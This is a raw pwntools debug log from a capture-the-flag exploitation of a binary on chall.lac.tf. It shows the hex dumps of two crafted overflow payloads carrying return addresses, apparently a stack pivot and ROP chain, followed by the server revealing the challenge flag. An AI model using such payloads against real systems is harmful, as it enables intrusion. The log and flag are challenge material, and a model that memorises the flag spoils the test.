 Stripped:   No
[+] Opening connection to chall.lac.tf on port 31593: Done
[DEBUG] Sent 0x2f bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000020  58 45 40 00  00 00 00 00  d0 12 40 00  00 00 00     │XE@·│····│··@·│···│
    0000002f
[*] Paused (press any to continue)
[DEBUG] Sent 0x31 bytes:
    00000000  2d ee ee f1  00 00 00 00  2d ee ee f1  00 00 00 00  │-···│····│-···│····│
    *
    00000020  00 00 00 00  00 00 00 00  da 11 40 00  00 00 00 00  │····│····│··@·│····│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0x26 bytes:
    b"Hey there, I'm deaddead. Who are you?\n"
Hey there, I'm deaddead. Who are you?
[DEBUG] Received 0x36 bytes:
    b"Here's the flag: \n"
    b'lactf{1s_tHi5_y0Ur_1St_3vER_p1VooT}\n'
Here's the flag:
lactf{1s_tHi5_y0Ur_1St_3vER_p1VooT}
[*] Got EOF while reading in interactive
$